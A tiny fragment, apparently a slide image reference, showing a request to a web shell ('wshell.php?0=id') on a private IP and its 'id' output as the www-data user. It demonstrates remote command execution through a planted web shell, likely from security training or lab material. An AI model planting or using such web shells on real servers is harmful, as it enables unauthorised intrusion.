 172.16.5.156/wshell.php?0=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)